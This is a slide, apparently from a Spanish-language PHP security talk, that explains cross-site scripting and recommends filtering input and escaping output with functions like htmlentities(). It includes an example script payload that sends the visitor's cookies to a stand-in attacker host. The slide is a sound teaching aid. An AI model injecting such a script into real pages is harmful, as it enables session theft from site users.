 PHP – PHP: Hypertext Preprocessor




●   Cross Site Scripting (XSS)
        –   Atentan contra la confianza que un usuario tiene a una
               web (o al menos el que su navegador tiene hacia la
               misma)
        –   Normalmente afectan a páginas que muestran datos
               externos o muestran datos introducidos por los usuarios
        –   Si no filtramos la entrada, ni escapamos la salida de datos
               (FIEO de nuevo...):
       <script>
       document.location =
       'http://evil.example.org/steal_cookies.php?cookies=' +
       document.cookie
       </script>
        –   Usar htmlentities(), stript_tags(), etc..
 